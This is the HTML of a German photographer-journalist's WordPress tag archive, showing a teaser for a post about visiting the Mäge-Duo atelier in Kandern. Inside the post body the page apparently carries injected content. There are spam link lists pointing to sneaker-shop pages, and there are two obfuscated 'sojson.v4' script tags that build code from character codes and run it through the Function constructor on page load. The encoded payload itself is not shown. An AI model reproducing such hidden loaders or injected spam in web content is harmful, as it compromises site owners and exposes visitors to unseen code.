		.ie8 .primary-navigation li.focus > a,
		.ie8 .secondary-navigation li:hover > a,
		.ie8 .secondary-navigation li.focus > a,
		.wp-block-file .wp-block-file__button,
		.wp-block-button__link,
		.has-green-background-color {
			background-color: #dbc9af;
		}

		.site-navigation a:hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color),
		.has-green-color {
			color: #dbc9af;
		}

		::-moz-selection {
			background: #dbc9af;
		}

		::selection {
			background: #dbc9af;
		}

		.paging-navigation .page-numbers.current {
			border-color: #dbc9af;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation li:hover > a,
			.primary-navigation li.focus > a,
			.primary-navigation ul ul {
				background-color: #dbc9af;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation li:hover > a,
			.secondary-navigation li.focus > a,
			.secondary-navigation ul ul {
				background-color: #dbc9af;
			}
		}
	
			.contributor-posts-link,
			.button,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.search-toggle:before,
			.hentry .mejs-overlay:hover .mejs-overlay-button,
			.widet .mejs-overlay:hover .mejs-overlay-button,
			.widget button,
			.widget .button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a,
			.widget_calendar tbody a:hover,
			.site-footer .widget_calendar tbody a,
			.content-sidebar .widget input[type="button"],
			.content-sidebar .widget input[type="reset"],
			.content-sidebar .widget input[type="submit"],
			button:hover,
			button:focus,
			.button:hover,
			.button:focus,
			.widget a.button:hover,
			.widget a.button:focus,
			.widget a.button:active,
			.content-sidebar .widget a.button,
			.content-sidebar .widget a.button:hover,
			.content-sidebar .widget a.button:focus,
			.content-sidebar .widget a.button:active,
			.contributor-posts-link:hover,
			.contributor-posts-link:active,
			input[type="button"]:hover,
			input[type="button"]:focus,
			input[type="reset"]:hover,
			input[type="reset"]:focus,
			input[type="submit"]:hover,
			input[type="submit"]:focus,
			.slider-direction-nav a:hover:before,
			.ie8 .primary-navigation li:hover > a,
			.ie8 .primary-navigation li.focus > a,
			.ie8 .secondary-navigation li:hover > a,
			.ie8 .secondary-navigation li.focus > a,
			.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
			.is-style-outline .wp-block-button__link:not(.has-text-color):focus,
			.wp-block-button__link {
				color: #2b2b2b;
			}

			@media screen and (min-width: 782px) {
				.site-navigation li .current_page_item > a,
				.site-navigation li .current_page_ancestor > a,
				.site-navigation li .current-menu-item > a,
				.site-navigation li .current-menu-ancestor > a,
				.primary-navigation ul ul a,
				.primary-navigation li:hover > a,
				.primary-navigation li.focus > a,
				.primary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			@media screen and (min-width: 1008px) {
				.secondary-navigation ul ul a,
				.secondary-navigation li:hover > a,
				.secondary-navigation li.focus > a,
				.secondary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			::selection {
				color: #2b2b2b;
			}

			::-moz-selection {
				color: #2b2b2b;
			}

			.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,
			.widget .mejs-controls .mejs-time-rail .mejs-time-loaded {
				background-color: #2b2b2b;
			}

		
		/* Generated variants of custom accent color. */
		a,
		.content-sidebar .widget a {
			color: #86745a;
		}

		.contributor-posts-link:hover,
		.button:hover,
		.button:focus,
		.slider-control-paging a:hover:before,
		.search-toggle:hover,
		.search-toggle.active,
		.search-box,
		.widget_calendar tbody a:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.widget button:hover,
		.widget .button:hover,
		.widget button:focus,
		.widget .button:focus,
		.widget input[type="button"]:hover,
		.widget input[type="button"]:focus,
		.widget input[type="reset"]:hover,
		.widget input[type="reset"]:focus,
		.widget input[type="submit"]:hover,
		.widget input[type="submit"]:focus,
		.content-sidebar .widget input[type="button"]:hover,
		.content-sidebar .widget input[type="button"]:focus,
		.content-sidebar .widget input[type="reset"]:hover,
		.content-sidebar .widget input[type="reset"]:focus,
		.content-sidebar .widget input[type="submit"]:hover,
		.content-sidebar .widget input[type="submit"]:focus,
		.ie8 .primary-navigation ul ul a:hover,
		.ie8 .primary-navigation ul ul li.focus > a,
		.ie8 .secondary-navigation ul ul a:hover,
		.ie8 .secondary-navigation ul ul li.focus > a,
		.wp-block-file .wp-block-file__button:hover,
		.wp-block-file .wp-block-file__button:focus,
		.wp-block-button__link:not(.has-text-color):hover,
		.wp-block-button__link:not(.has-text-color):focus,
		.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color):focus {
			background-color: #f8e6cc;
		}

		.featured-content a:hover,
		.featured-content .entry-title a:hover,
		.widget a:hover,
		.widget-title a:hover,
		.widget_twentyfourteen_ephemera .entry-meta a:hover,
		.hentry .mejs-controls .mejs-button button:hover,
		.widget .mejs-controls .mejs-button button:hover,
		.site-info a:hover,
		.featured-content a:hover,
		.wp-block-latest-comments_comment-meta a:hover,
		.wp-block-latest-comments_comment-meta a:focus {
			color: #f8e6cc;
		}

		a:active,
		a:hover,
		.entry-title a:hover,
		.entry-meta a:hover,
		.cat-links a:hover,
		.entry-content .edit-link a:hover,
		.post-navigation a:hover,
		.image-navigation a:hover,
		.comment-author a:hover,
		.comment-list .pingback a:hover,
		.comment-list .trackback a:hover,
		.comment-metadata a:hover,
		.comment-reply-title small a:hover,
		.content-sidebar .widget a:hover,
		.content-sidebar .widget .widget-title a:hover,
		.content-sidebar .widget_twentyfourteen_ephemera .entry-meta a:hover {
			color: #a39177;
		}

		.page-links a:hover,
		.paging-navigation a:hover {
			border-color: #a39177;
		}

		.entry-meta .tag-links a:hover:before {
			border-right-color: #a39177;
		}

		.page-links a:hover,
		.entry-meta .tag-links a:hover {
			background-color: #a39177;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation ul ul a:hover,
			.primary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation ul ul a:hover,
			.secondary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		button:active,
		.button:active,
		.contributor-posts-link:active,
		input[type="button"]:active,
		input[type="reset"]:active,
		input[type="submit"]:active,
		.widget input[type="button"]:active,
		.widget input[type="reset"]:active,
		.widget input[type="submit"]:active,
		.content-sidebar .widget input[type="button"]:active,
		.content-sidebar .widget input[type="reset"]:active,
		.content-sidebar .widget input[type="submit"]:active,
		.wp-block-file .wp-block-file__button:active,
		.wp-block-button__link:active {
			background-color: #fffae0;
		}

		.site-navigation .current_page_item > a,
		.site-navigation .current_page_ancestor > a,
		.site-navigation .current-menu-item > a,
		.site-navigation .current-menu-ancestor > a {
			color: #fffae0;
		}
	</style>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<style id="custom-background-css">
body.custom-background { background-color: #3e3c37; }
</style>
			<style id="wp-custom-css">
			/*
Hier kannst du dein eigenes CSS einfügen.

Klicke auf das Hilfe-Symbol oben, um mehr zu lernen.
*/

img.size-full, img.size-large, .wp-post-image, .post-thumbnail img, .site-content .post-thumbnail img {
    max-height: none !important;
}		</style>
		</head>

<body class="archive tag tag-atelier tag-1823 custom-background wp-embed-responsive wp-theme-twentyfourteen wp-child-theme-twentyfourteen-child cookies-not-set masthead-fixed list-view footer-widgets">
<a class="screen-reader-text skip-link" href="#content">
	Zum Inhalt springen</a>
<div id="page" class="hfeed site">
		
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://www.takkiwrites.com/" rel="home" >Birgit-Cathrin Duval – Journalistin. Fotografin.</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Suchen				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primäres Menü</button>
				<div class="menu-hauptnavigation-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">über mich</a></li>
<li id="menu-item-3706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3706"><a href="https://www.takkiwrites.com/fotos-2/">Fotos</a>
<ul class="sub-menu">
	<li id="menu-item-4681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4681"><a href="https://www.takkiwrites.com/fotos-2/schwarzwald/">Schwarzwald</a></li>
	<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a href="https://www.takkiwrites.com/fotos-2/kanada-eisbaeren/">Kanada – Eisbären</a></li>
	<li id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716"><a href="https://www.takkiwrites.com/fotos-2/portraet/">Porträt</a></li>
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.takkiwrites.com/fotos-2/autoren/">Autoren</a></li>
	<li id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3717"><a href="https://www.takkiwrites.com/fotos-2/landschaft/">Landschaft</a></li>
	<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://www.takkiwrites.com/fotos-2/hochzeit/">Hochzeit</a></li>
</ul>
</li>
<li id="menu-item-3713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3713"><a href="https://www.takkiwrites.com/category/blog/">Blog</a></li>
<li id="menu-item-6806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6806"><a href="https://www.takkiwrites.com/newsletter/">Newsletter</a></li>
<li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
<li id="menu-item-7801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7801"><a href="https://www.takkiwrites.com/datenschutz/">Datenschutz</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.takkiwrites.com/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<header class="archive-header">
				<h1 class="archive-title">
				Schlagwort-Archiv: Atelier				</h1>

							</header><!-- .archive-header -->

				
<article id="post-9538" class="post-9538 post type-post status-publish format-standard has-post-thumbnail hentry category-kreativitaet category-kultur tag-atelier tag-kreativitaet tag-kunst tag-malerei">
	
	<a class="post-thumbnail" href="https://www.takkiwrites.com/besuch-im-atelier-maege-duo-kandern/" aria-hidden="true">
			<img width="672" height="372" src="https://www.takkiwrites.com/wp-content/uploads/2022/02/Maege_Duo-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Besuch im Atelier Mäge-Duo Kandern" decoding="async" fetchpriority="high" srcset="https://www.takkiwrites.com/wp-content/uploads/2022/02/Maege_Duo-672x372.jpg 672w, https://www.takkiwrites.com/wp-content/uploads/2022/02/Maege_Duo-1038x576.jpg 1038w" sizes="(max-width: 672px) 100vw, 672px" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/blog/kreativitaet/" rel="category tag">Kreativität</a>, <a href="https://www.takkiwrites.com/category/blog/kultur/" rel="category tag">Kultur</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/besuch-im-atelier-maege-duo-kandern/" rel="bookmark">Besuch im Atelier Mäge-Duo Kandern</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/besuch-im-atelier-maege-duo-kandern/" rel="bookmark"><time class="entry-date" datetime="2022-03-12T11:30:20+01:00">12 März ’22</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/besuch-im-atelier-maege-duo-kandern/#respond">Schreibe einen Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>&#8222;Mäge-Duo, Atelier offen&#8220;, lädt ein Schild an der Kanderner Hauptstraße ein. Neugierig werfen vorbeigehende Passanten einen Blick darauf, doch niemand traut sich herein. Liegt es an den Corona-Bestimmungen oder ist die Hemmschwelle zu groß, einfach so ein Künstler-Atelier zu betreten?  <a href="https://www.takkiwrites.com/besuch-im-atelier-maege-duo-kandern/" class="more-link"><span class="screen-reader-text">Besuch im Atelier Mäge-Duo Kandern</span> weiterlesen <span class="meta-nav">&rarr;</span></a></p>
<ul class="keys_words">
<li class="keys_words"><a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/mz/p/sneakers-with-logo-heron-preston-shoes-1535576">SchaferandweinerShops Mozambique &#8211; Boots Groov-Y Winter &#8211; Jordan Air Jordan 1 Rebel XXX OG sneakers Heron Preston</a></li>
<li class="keys_words"><a class="keys_words" href="/edebacJshop">jordan luka 3 colorways release dates</a></li>
</ul>
<p><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<ul class="keys_words"><li class="keys_words"><a class="keys_words" href="/edebagqshop">nike dunk high blue satin</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/atelier/" rel="tag">Atelier</a><a href="https://www.takkiwrites.com/tag/kreativitaet/" rel="tag">Kreativität</a><a href="https://www.takkiwrites.com/tag/kunst/" rel="tag">Kunst</a><a href="https://www.takkiwrites.com/tag/malerei/" rel="tag">Malerei</a></span></footer></article><!-- #post-9538 -->
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="nav_menu-6" class="widget widget_nav_menu"><h1 class="widget-title">Kategorien</h1><nav class="menu-kategorien-container" aria-label="Kategorien"><ul id="menu-kategorien" class="menu"><li id="menu-item-9419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9419"><a href="https://www.takkiwrites.com/category/schwarzwald/">Schwarzwald</a></li>
<li id="menu-item-9412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9412"><a href="https://www.takkiwrites.com/category/kanada/">Kanada</a></li>
<li id="menu-item-9411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9411"><a href="https://www.takkiwrites.com/category/fitness-und-gesundheit/">Fitness und Gesundheit</a></li>
<li id="menu-item-9410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9410"><a href="https://www.takkiwrites.com/category/ausruestung/">Ausrüstung</a></li>
<li id="menu-item-9414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9414"><a href="https://www.takkiwrites.com/category/software-tipps/">Software-Tipps</a></li>
<li id="menu-item-9415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9415"><a href="https://www.takkiwrites.com/category/blog/ausflugstipps/">Ausflugstipps</a></li>
<li id="menu-item-9416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9416"><a href="https://www.takkiwrites.com/category/blog/fotografie/">Fotografie</a></li>
<li id="menu-item-9417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9417"><a href="https://www.takkiwrites.com/category/blog/reisen/">Reisen</a></li>
<li id="menu-item-9418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9418"><a href="https://www.takkiwrites.com/category/blog/schreiben/">Schreiben</a></li>
</ul></nav></aside><aside id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><h1 class="widget-title">Beliebteste Beiträge</h1><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-left-thumbs"><ul><li><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Arca_X_1" style="" title="Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><span class="tptn_title">Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht</span></a><span class="tptn_excerpt"> Hallo und herzlich Willkommen auf meiner Seite. Es freut mich, dass du dich für guten Kaffee begeisterst und du gerne neue Zubereitungsarten ausprobierst.&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/kraftorte-im-schwarzwald-der-totenbuehl/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2014/04/DSCF3257-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="DSCF3257" style="" title="Kraftorte im Schwarzwald: Der Totenbühl " decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2014/04/DSCF3257-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2014/04/DSCF3257-188x188.jpg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2014/04/DSCF3257-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2014/04/DSCF3257-188x188.jpg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/kraftorte-im-schwarzwald-der-totenbuehl/"     class="tptn_link"><span class="tptn_title">Kraftorte im Schwarzwald: Der Totenbühl</span></a><span class="tptn_excerpt"> Auf meinen Wanderungen im Schwarzwald stoße ich mal mehr mal weniger bewusst auf ganz besondere Orte. Es sind Orte, an denen sich seit&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/30-euro-fuer-parkverstoss-ist-das-ueberhaupt-zulaessig/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Foto" style="" title="30 Euro für Parkverstoß - ist das überhaupt zulässig?" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/30-euro-fuer-parkverstoss-ist-das-ueberhaupt-zulaessig/"     class="tptn_link"><span class="tptn_title">30 Euro für Parkverstoß &#8211; ist das überhaupt zulässig?</span></a><span class="tptn_excerpt"> Parkplätze sind begehrt - vor allem die, die keine Gebühren kosten. Als Kunde eines Einkaufscenters kommt man in der Regel in den Genuss&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/joe-nimble-mountain-addict-testbericht/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-120x120.jpeg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Mountain_Addict_1" style="" title="Joe Nimble Mountain Addict Testbericht" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-188x188.jpeg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-188x188.jpeg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/joe-nimble-mountain-addict-testbericht/"     class="tptn_link"><span class="tptn_title">Joe Nimble Mountain Addict Testbericht</span></a><span class="tptn_excerpt"> Ein wenig sieht er aus wie ein Wanderschuh auf Speed. Mit urbanem Style und Design passt der Joe Nimble Mountain Addict optisch eher&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/raureif-in-den-reben/"     class="tptn_link"><img loading="lazy" decoding="async"  width="65" height="65"  src="https://www.takkiwrites.com/wp-content/uploads/bammerthusli-wintersweiler-web-144x144.jpg" class="tptn_firstchild tptn_thumb size-yarpp-thumbnail" alt="Raureif in den Reben" title="Raureif in den Reben" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/raureif-in-den-reben/"     class="tptn_link"><span class="tptn_title">Raureif in den Reben</span></a><span class="tptn_excerpt"> Heute morgen bei minus 7 Grad auf Fototour. Herrlich! Hier ein Blick vom Katzenberg auf das Bammerthüsli von Wintersweiler.</span></span></li></ul><div class="tptn_clear"></div></div><br /><!-- Cached output. Cached time is 3600 seconds --></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Journalistin &#8211; Fotografin</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="text-111150640" class="widget widget_text">			<div class="textwidget"><div id="takkilogo"><h1 class="site-title site-title-takki"><a rel="home" href="https://www.takkiwrites.com/">Birgit-Cathrin Duval</a></h1>
<h2 class="site-description site-description-takki"><a rel="home" href="https://www.takkiwrites.com/">Journalistin. Fotografin.</a></h2></div></div>
		</aside><aside id="simple-social-icons-2" class="widget simple-social-icons"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/Birgit-Cathrin-Duval-Photography/449170878467841" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/takkiwrites" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/Takkiwrites" ><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/takkitube" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></aside><aside id="text-111150641" class="widget widget_text">			<div class="textwidget"><h1 class="site-title site-title-takki" style="text-align:center;margin: -15px 0 0 5px;">Bilder. Texte. Reportagen.</h1></div>
		</aside><aside id="text-111150642" class="widget widget_text"><h1 class="widget-title">Meine Bücher</h1>			<div class="textwidget"><ul class="takki-projekte">
<li><a href="/101-highlights-gipfeltouren-suedschwarzwald/" data-type="post" data-id="9423" data-mce-href="/101-highlights-gipfeltouren-suedschwarzwald/">Gipfeltouren Südschwarzwald</a></li>
<li><a href="/kraftorte-im-suedlichen-schwarzwald/" data-type="post" data-mce-href="/kraftorte-im-suedlichen-schwarzwald/">Kraftorte südlicher Schwarzwald</a></li>
<li><a title="Kraftorte im Schwarzwald" href="/kraftorte-im-schwarzwald/" data-mce-href="/kraftorte-im-schwarzwald/">Kraftorte nördlicher Schwarzwald</a></li>
<li><a href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/" data-mce-href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/">Sagenhafte Geschichten</a></li>
<li><a href="/impulsheft-fotografie/" data-mce-href="/impulsheft-fotografie/">Impuls Fotografieren</a></li>
<li><a href="/vom-schrott-zum-segen/" data-mce-href="/vom-schrott-zum-segen/">Vom Schrott zum Segen</a></li>
</ul>
</div>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="nav_menu-5" class="widget widget_nav_menu"><nav class="menu-fusszeile-container" aria-label="Menü"><ul id="menu-fusszeile" class="menu"><li id="menu-item-5322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5322"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-5323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5323"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">Über mich</a></li>
<li id="menu-item-5324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5324"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
</ul></nav></aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
												<a href="https://de.wordpress.org/" class="imprint">
					Mit Stolz präsentiert von WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfourteen-child\/*","\/wp-content\/themes\/twentyfourteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #5d5d5d !important; border-radius: 20px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #bf603d !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #bf603d !important; }</style><style id='tptn-style-left-thumbs-widget_tptn_pop-2-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
			.tptn_posts_widget-widget_tptn_pop-2 img.tptn_thumb {
				width: 65px !important;
				height: 65px !important;
			}
			
</style>
<script src="https://www.takkiwrites.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script id="wp-jquery-lightbox-js-extra">
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"Vorheriges Bild","nextLinkTitle":"N\u00e4chstes Bild","closeTitle":"Bildergalerie schlie\u00dfen","image":"Bild ","of":" von ","download":"Herunterladen","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
</script>
